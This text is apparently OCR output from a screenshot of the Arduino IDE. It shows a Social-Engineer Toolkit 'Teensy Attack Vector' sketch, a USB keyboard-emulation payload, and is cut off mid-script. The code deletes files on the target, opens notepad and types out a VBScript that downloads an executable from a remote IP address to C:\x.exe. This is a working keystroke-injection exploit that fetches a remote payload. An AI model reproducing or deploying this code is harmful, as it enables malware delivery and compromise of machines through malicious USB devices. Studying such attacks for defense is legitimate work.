 Teensy
Auto
Press Button
To Activate
sketch_sep08a.cpp.hex (unreada
sketch_sep09a | Arduino 0018
Upload
sketch_sep09a
teensy §
//
// Social-Engineer Toolkit Teensy Attack Vector
// Written by: Dave Kennedy (ReL1K) and Josh Kelley (WinFaNG)
//
// Special thanks to: Irongeek
void setup() {
delay(5000);
omg("cmd /c del c:\\omg.vbs");
delay(1000);
omg("cmd /c del c:\\x.exe");
delay(1000);
omg("notepad c:\\omg.vbs");
delay(1000);
Keyboard.set_modifier(MODIFIERKEY_CTRL);
Keyboard.set_key1(KEY_ENTER);
Keyboard.send_now();
Keyboard.set_modifier(0);
Keyboard.set_key1(0);
Keyboard.send_now();
delay(1000);
Keyboard.println("strFileURL = \"http://172.16.32.129/x.exe\"");
Keyboard.println("strHDLocation = \"C:\\x.exe\"");
Keyboard.println("Set objXMLHTTP = CreateObject(\"MSXML2.XMLHTTP\")");
Keyboard.println("objXMLHTTP.open \"GET\", strFileURL, false");
Keyboard.println("objXMLHTTP.send()");
Keyboard.println("If objXMLHTTP.Status = 200 Then");
Uploading to I/O Board...
1